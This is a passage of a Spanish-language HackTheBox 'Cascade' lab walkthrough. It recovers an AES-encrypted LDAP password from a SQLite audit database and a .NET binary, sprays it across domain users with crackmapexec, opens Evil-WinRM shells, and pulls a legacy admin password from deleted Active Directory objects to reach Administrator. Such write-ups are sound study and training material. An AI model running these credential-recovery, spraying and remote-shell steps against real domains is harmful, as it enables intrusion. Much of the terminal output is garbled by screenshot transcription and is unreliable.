| getting               | file \CascCrypto.dll of size 12288 as CascCrypto.dll (90,9 KiloBytes/sec) (average 84,5 KiloBytes/sec)                            |
| getting               | file \RunAudit.bat of size 45 as RunAudit.bat (0,3 KiloBytes/sec) (average 58,5 KiloBytes/sec)                                    |
| getting               | file \System.Data.SQLite.dll of size 363520 as System.Data.SQLite.dll (1344,7 KiloBytes/sec) (average 549,2 KiloBytes/sec)        |
| getting               | file \System.Data.SQLite.EF6.dll of size 186880 as System.Data.SQLite.EF6.dll (274,4 KiloBytes/sec) (average 414,5 KiloBytes/sec) |
| getting               | file \DB\Audit.db of size 24576 as DB/Audit.db (181,8 KiloBytes/sec) (average 393,9 KiloBytes/sec)                                |
| getting               | file \x64\SQLite.Interop.dll of size 1639936 as x64/SQLite.Interop.dll (4034,0 KiloBytes/sec) (average 1160,2 KiloBytes/sec)      |
| getting               | file \x86\SQLite.Interop.dll of size 1246720 as x86/SQLite.Interop.dll (4411,2 KiloBytes/sec) (average 1575,2 KiloBytes/sec)      |
| smb: \>               | <pre>//www.sec-dc1*Evil-WinRM* PS C:\Users\s.smith\Desktop&gt;</pre>                                                              |
|                       |                                                                                                    |

Inspeccionamos el fichero Sqlite.



En la tabla Ldap, vemos una credencial, pero no parece legible a pesar de decodificarla en base64.

| S | qlite> | selectex | from   | <li>Ldap;rogram</li> | Files (: | x86)\Wi |
|---|--------|----------|--------|----------------------|----------|---------|
| 1 | ArkSvo | BQ0515K  | j9MdE1 | rXx6Q6AG0w==         | cascade  | .local  |

Si inspeccionamos el binario con strings (-e l para ver más información – solo funciona en Windows), vemos una clave ("c4scadek3y654321"). Vemos con crackmapexec si pertenece a algún usuario, pero no.

|                                                                                                    | /home/                                                                   | parrot/        | HTB/chee    | X INT D a         |                                                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------|-------------|-------------------|--------------------------------------------------------------------------------|
|                                                                                                    | string                                                                   | s CascA        | udit eve    | -e ]              |                                                                                |
|                                                                                                    | 5-0                                                                      | 5 <u>cuscr</u> | du cc.exe   |                   |                                                                                |
|                                                                                                    | .J <c< th=""><th>+ Decen</th><th></th><th></th><th>Longth Name</th></c<> | + Decen        |             |                   | Longth Name                                                                    |
|                                                                                                    | CascAudio                                                                | L.Resou        | rcestasu    |                   | Length Name                                                                    |
|                                                                                                    | Invalid n                                                                | umber o        | t comman    | d-line-args sp    | pecified. Must-specify database path only                                      |
|                                                                                                    | Data-Sour                                                                | ce= 3/         |             |                   | Desktop                                                                        |
|                                                                                                    | :Version=                                                                | 3: 1/          |             |                   | Documents                                                                      |
|                                                                                                    | SELECT *                                                                 | FROM ID        | AP/2009     |                   | Downloads                                                                      |
|                                                                                                    | Unamo                                                                    |                |             |                   | Eavoritos                                                                      |
|                                                                                                    |                                                                          |                |             |                   | havor tites                                                                    |
|                                                                                                    | Domain                                                                   |                |             |                   | LINKS                                                                          |
|                                                                                                    | c4scadek3                                                                | y654321        |             |                   | Music                                                                          |
| E Contraction of the second second second second second second second second second second second second second |                                                                          |                |             |                   |                                                                                |
|                                                                                                    |                                                                          |                |             |                   |                                                                                |
| /home/parrot/HTB/chee                                                                                           |                                                                          |                |             |                   |                                                                                |
| crackmapexec smb 10.10                                                                                          | :10:182\Pus                                                              | /cascade       | e/users.txt | -p "c4scadek3y65  | 54321"                                                                         |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        | [*]         | Windows 6.1 Build | 1 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False) |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\a.t | turnbull:c4scadek3y654321_STATUS_LOGON_FAILURE                                 |
| Director10.10.10.182s                                                                                           | .sm445\DesC                                                              | ASC-DC1        |             | cascade.local\ark | <pre>ksvc:c4scadek3y654321 STATUS_LOGON_FAILURE</pre>                          |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\b.h | hanson:c4scadek3y654321_STATUS_LOGON_FAILURE_                                  |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\Bac | kupSvc:c4scadek3y654321 STATUS_LOGON_FAILURE                                   |
| e 10.10.10.182                                                                                                  | rut445me C                                                               | ASC-DC1en      |             | cascade.local\Cas | scGuest:c4scadek3y654321 STATUS_L0GON_FAILURE                                  |
| - 10.10.10.182-                                                                                                 | 445 C                                                                    | ASC-DC1        |             | cascade.local\d.b | ourman:c4scadek3y654321 STATUS_LOGON_FAILURE                                   |
| 10.10.10.182                                                                                                    | 4:445PM C                                                                | ASC-DC1        |             | cascade.local\e.c | crowe:c4scadek3y654321 STATUS_LOGON_FAILURE                                    |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\i.c | roft:c4scadek3y654321 STATUS_LOGON_FAILURE                                     |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\j.a | allen:c4scadek3y654321_STATUS_LOGON_FAILURE                                    |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\j.g | goodhand:c4scadek3y654321 STATUS_LOGON_FAILURE                                 |
| 10.10.10.182                                                                                                    | s.s <mark>445</mark> h∖De <b>C</b>                                       | ASC=DC1        |             | cascade.local\j.w | vakefield:c4scadek3y654321 STATUS_L0GON_FAILURE                                |
| Program F <b>10:10(10:182</b> h                                                                                 | ell445dll,C                                                              | ASC-DC1        |             | cascade.local\r.t | chompson:c4scadek3y654321 STATUS_LOGON_FAILURE                                 |
| NDIR~13D10.10.10.182                                                                                            | 445 C                                                                    | ASC-DC1        |             | cascade.local\s.h | nickson:c4scadek3y654321 STATUS_LOGON_FAILURE                                  |
| 10.10.10.182                                                                                                    | 445 C                                                                    | ASC-DC1        |             | cascade.local\s.s | smith:c4scadek3y654321 STATUS_LOGON_FAILURE                                    |
| WinDirSta <b>10.10.10.182</b> 8                                                                                 | 2P 445DIR~C                                                              | ASC-DC12P      |             | cascade.local\uti | ll:c4scadek3y654321 STATUS_LOGON_FAILURE                                       |
|                                                                                                    |                                                                          |                |             |                   |                                                                                |
| /home/parrot/HTB/chee                                                                                           | 65                                                                       |                |             |                   |                                                                                |

Vamos a abrir el binario para inspeccionar más cómodamente como funciona. Vamos a usar dot ultimate <u>https://www.jetbrains.com/es-es/dotnet/</u> en nuestro equipo Windows.



Nos traemos los ficheros CascAudit.exe y CascCrypto.dll para analizarlos.



Ya tenemos la clave (base64 del fichero sqlite), la key de decodificación y el IV. Por tanto, podríamos decodificar la clave con el uso de CyberChef (<u>https://gchq.github.io/CyberChef</u>).

| https://gc   | hq.github.io/CyberChe           | f/#recipe=Fr | om_Base      | 64('A-Za-z0-9%2B/    | %3D',true,false). | AES_Decrypt({' | option':'UTF8','string':'c4sca | dek3y654321'},{'option': |
|--------------|---------------------------------|--------------|--------------|----------------------|-------------------|----------------|--------------------------------|--------------------------|
| ramación 🇯 I | Revision de Logs OSSI           | 🕅 Kenjo 🧔    | Discord      | 👏 User Account   Had | k4u CVE Tre       | nds - crowdso  | How to create a stunni         | HackTheBox - Timelap.    |
|              |                                 |              |              |                      |                   | Last build:    | 17 days ago                    |                          |
|              | Recipe                          |              |              |                      |                   |                | Input                          |                          |
|              | From Base64                     |              |              |                      |                   | ⊘ 11           | BQO515Kj9MdErXx6Q6AG           | GOw==                    |
|              | Alphabet<br>A-Za-z0-9+/=        |              |              |                      |                   | -              |                                |                          |
|              | Remove non-a                    | alphabet ch  | ars          | Strict m             | ode               |                |                                |                          |
|              | AES Decrypt                     |              |              |                      |                   | ⊘ 11           |                                |                          |
|              | <sub>Kev</sub><br>c4scadek3y654 | 321          |              |                      |                   | UTF8 🕶         |                                |                          |
|              | Ⅳ<br>1tdyjCbY1Ix49              | 842          |              |                      |                   | UTF8 🕶         |                                |                          |
|              | Mode<br>CBC                     |              | Input<br>Rav | t<br>V               | Output<br>Raw     |                |                                |                          |
|              |                                 |              |              |                      |                   |                |                                |                          |
|              |                                 |              |              |                      |                   |                | Output                         |                          |
|              |                                 |              |              |                      |                   |                | w3lc0meFr31nd                  |                          |

Clave: w3lc0meFr31nd

Probamos la credencial e ingresamos en el sistema con EvilWinRM.

Inspeccionamos a qué grupos pertenecemos y vemos que pertenecemos a "AD Recycle Bin". Recordemos que habíamos visto anteriormente, en el fichero

Meeting\_Notes\_June\_2018.html, que se había creado un usuario temporal con la misma clave que el administrador.

| *Evil-WinRM* PS C:\Users\ark                             | ksvc\Documents> net user arksvo                      |  |
|----------------------------------------------------------|------------------------------------------------------|--|
| User name                                                | arksvc Videos                                        |  |
| Full Name                                                | ArkSvc                                               |  |
| Comment                                                  |                                                      |  |
| User's comments                                          |                                                      |  |
| Country code PS C:\Users\s.s                             | 000 (System Default)                                 |  |
| Account actives C:\Users\sss                             | HYes\Documents> dir                                  |  |
| Account expires                                          | Neveroculientss cd                                   |  |
| PS C:\Users\s.s                                          |                                                      |  |
| Password last set                                        | 1/9/2020 5:18:20 PM                                  |  |
| Password expires                                         | Never                                                |  |
| Password changeable                                      | 1/9/2020 5:18:20 PM                                  |  |
| Password required                                        | YesDesktop                                           |  |
| User may change password                                 | No                                                   |  |
| Workstations allowed<br>Logon script                     | All Length Name                                      |  |
| User profile 10/2/2022 4:                                |                                                      |  |
| Home directory                                           |                                                      |  |
| Last logon                                               | 10/3/2022 2:27:49 PM                                 |  |
| Logon hours allowed                                      | -All\Desktop> type WinDirStat.<br>132.dll -218177108 |  |
| Local Group Memberships                                  | *AD Recycle Bin *IT<br>*Remote Management Use        |  |
| Global Group memberships<br>The command completed succes | *Domain Users 2008<br>ssfully.cles.ca861.WindirStaty |  |
| *Evil-WinRM* PS C:\Users\ark                             | ksvc\Documents> \Users\s.smith                       |  |

Googleando (<u>https://opentechtips.com/how-to-query-deleted-ad-users-with-powershell/</u>) podemos saber como extraer usuarios eliminados.

• Get-ADObject -Filter {isDeleted -eq \$true} -IncludeDeletedObjects -Properties \*

| canon cea triaile |          | DEL:f0cc344d-31e0-4866-bceb-a842791ca059 |
|-------------------|----------|------------------------------------------|
| cascadeLegacyP    | wd LastW | YmFDVDNyMWF0MDBkbGVz                     |
| CN                |          | TempAdmin                                |
| -ar               |          | DEL:f0cc344d=31e0=4866=bceb-a842791ca059 |
| codePage          |          | ☑ 1031 WinDirStat.lnk                    |

Nuevamente, esta vez para el usuario TempAdmin, vemos un campo denominado cascadeLegacyPwd. La credencial anterior vimos que estaba en base64, por lo tanto esta es probable que también lo esté.

| <pre>/home/parrot/HTB/cascade</pre> | •  | $\left( \right)$ |     |      |     |    |   |     |  |
|-------------------------------------|----|------------------|-----|------|-----|----|---|-----|--|
| leechoo"YmFDVDNyMWFOMDBkbGV         | Ζ" |                  | bas | se64 | + - | d; | e | cho |  |
| baCT3r1aN00dlësme                   |    |                  |     |      |     |    |   |     |  |

Clave: baCT3r1aN00dles

Probamos a ver si es una clave válida para el usuario Administrator y efectivamente lo es.

| /home/parrot/HTB/cascade > / > #                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| — crackmapexec winrm 10.10.10.182 -u Administrator -p "baCT3r1aN00dles"                                                                                                    |      |
| SMB ghtsEffe10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local                                                                                                    | )    |
| HTTPAccount(10:10.10.182 5985) CASC-DC1 [*] http://10.10.10.182:5985/wsman                                                                                                    |      |
| <pre>wINRMnincipal0.10.10.182 5985 CASC-DC1@cascade [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)</pre>                                                                                                    |      |
| SNChanged : 237705                                                                                                    |      |
|                                                                                                    |      |
| /home/parrot/HTB/cascade / 65 /                                                                                                    |      |
| <pre>- evil-winrm -i 10.10.10.182 -u 'Administrator'i-p 'baCT3r1aN00dles'<a059< pre=""></a059<></pre>                                                                                                    |      |
| TSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity                                                                                                    |      |
| Evil-WinRM shell v3.4                                                                                                    |      |
| nject class : user                                                                                                    |      |
| warning: κemote pain completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac                                                                                                    | ithe |
| appendix and a second second |      |
| Totacial conditional and the second second |      |
| Info: Establishing connection to remote endpoint9503                                                                                                    |      |
| AMAccountName : TempAdmin                                                                                                    |      |
| *Evil+WinRM* <b>PS</b> C:\Users\Administrator\Documents> whoami                                                                                                    |      |
| cascade\administrator 66648                                                                                                    |      |